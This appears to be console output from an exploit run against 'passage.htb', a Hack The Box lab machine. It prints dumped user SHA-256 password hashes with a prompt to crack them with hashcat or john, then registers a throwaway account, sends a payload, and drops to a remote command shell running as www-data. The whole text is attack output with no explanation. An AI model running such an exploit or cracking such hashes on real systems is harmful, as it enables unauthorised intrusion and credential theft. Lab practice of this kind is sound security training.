 Enter the URL> http://passage.htb/
================================================================
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
================================================================
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
================================================================
=============================
Registering a users
=============================
[+] Registration successful with username: 5xD0fONBKK and password: 5xD
=======================================================
Sending Payload
=======================================================
signature_key: 5125704e2973c6762cde38f1ae25b0a9-5xD0fONBKK
signature_dsi: 1f52afcd16ae580fc0768d8733a38c9f
logged in user: 5xD0fONBKK
============================
Dropping to a SHELL
============================
command > whoami
www-data
command > _